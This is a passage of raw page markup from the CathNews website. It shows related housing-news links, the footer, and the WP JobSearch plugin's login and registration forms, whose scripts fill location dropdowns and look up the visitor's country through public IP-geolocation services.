								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/11/25/rental-crisis-spreading-from-the-cities-to-regional-areas/" title="Rental crisis spreading from the cities to regional areas">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/07/0704rent-for-rent-lease-housing-Bigstock-400x233.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/11/25/rental-crisis-spreading-from-the-cities-to-regional-areas/">Rental crisis spreading from the cities to regional areas</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/11/24/government-pledges-to-boost-housing-rollout/" title="Government pledges to boost housing rollout">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2024/12/1204hous-house-frame-housing-Bigtock-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/11/24/government-pledges-to-boost-housing-rollout/">Government pledges to boost housing rollout</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/09/18/new-act-law-will-make-housing-a-human-right/" title="New ACT law will make housing a human right">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/09/0918-house-aerial-view-streetscape-Bigstock-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/09/18/new-act-law-will-make-housing-a-human-right/">New ACT law will make housing a human right</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/08/27/calls-to-tweak-tax-rules-to-reduce-ndis-costs-and-give-participants-more-options/" title="Calls to tweak tax rules to reduce NDIS costs and give participants more options">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/08/1202disa-disability-wheelchair-house-400x233.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/08/27/calls-to-tweak-tax-rules-to-reduce-ndis-costs-and-give-participants-more-options/">Calls to tweak tax rules to reduce NDIS costs and give participants more options</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="adbb957775b996886b7e79b8-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2023%2F07%2F28%2Fhousing-stoush-could-give-albanese-trigger-for-double-dissolution%2F&amp;_wpnonce=3d91819ab7">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-5834417">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-5834417" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="19303">

                            
                            <input data-id="5834417" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="5834417">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="5834417">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-5834417" name="remember_password">

                                    <label for="r-5834417"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-9976081"></div>

        
            <script type="adbb957775b996886b7e79b8-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_9976081 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '9976081',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_9976081.done(function (response) {

                        jQuery('#jobsearch-aterreg-9976081').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-5834417" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-5834417" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_5834417" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="5834417"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="5834417">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-8055803"></div>

        
            <script type="adbb957775b996886b7e79b8-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_8055803 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '8055803',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_8055803.done(function (response) {

                        jQuery('#jobsearch-aterreg-8055803').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-5834417" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-5834417" data-jid="19303" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_5834417" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_5834417" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_5834417" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-5834417" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_5834417"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_5834417" type="hidden" name="dial_code">
        <input id="contry_code_5834417" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="adbb957775b996886b7e79b8-text/javascript">
        function jobseachPhoneValidInit5834417() {
            var input_5834417 = document.querySelector("#pt_user_phone_5834417");
            var iti_5834417 = intlTelInput(input_5834417, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1768673916"
            });
            var reset_phone_field_5834417 = function () {
                input_5834417.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_5834417.addEventListener('blur', function () {
                reset_phone_field_5834417();
                if (input_5834417.value.trim()) {
                    if (iti_5834417.isValidNumber()) {
                        jQuery(input_5834417).css({'border': '1px solid #efefef'});
                    } else {
                        input_5834417.classList.add("phone-input-error");
                        jQuery(input_5834417).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_5834417').val('+' + iti_5834417.getSelectedCountryData().dialCode);
            jQuery('#contry_code_5834417').val(iti_5834417.getSelectedCountryData().iso2);
            //
            input_5834417.addEventListener('countrychange', () => {
                jQuery('#dial_code_5834417').val('+' + iti_5834417.getSelectedCountryData().dialCode);
                jQuery('#contry_code_5834417').val(iti_5834417.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_5834417', function () {
            if (jQuery('#phon-fieldcon-5834417').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_5834417').removeAttr('placeholder');
                jobseachPhoneValidInit5834417();
            }
            jQuery('#phon-fieldcon-5834417').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_5834417', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-5834417').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_5834417').removeAttr('placeholder');
                jobseachPhoneValidInit5834417();
            }
            jQuery('#phon-fieldcon-5834417').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_5834417" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="adbb957775b996886b7e79b8-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper5834417 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon5834417').empty();
                            jQuery('#jobsearch-gdapilocs-citycon5834417').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId5834417"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId5834417");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: 'e29f83b29e',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId5834417').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon5834417').empty();
                            jQuery('#jobsearch-gdapilocs-statecon5834417').append('<select placeholder="Select State"  class="states location2-states" id="stateId5834417" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId5834417, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: 'e29f83b29e',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId5834417').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: 'e29f83b29e',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper5834417.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper5834417.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper5834417.stripslashes(jobsearch_sloc_country) == api_scrapper5834417.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper5834417.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper5834417.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper5834417.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper5834417.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper5834417.readCountryFile(jQuery('#countryId5834417'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper5834417.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper5834417.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper5834417.readCountryFile(jQuery('#countryId5834417'), result.countryCode);
                            api_scrapper5834417.readStateFile(result.countryCode, jQuery('#stateId5834417'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: 'e29f83b29e',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
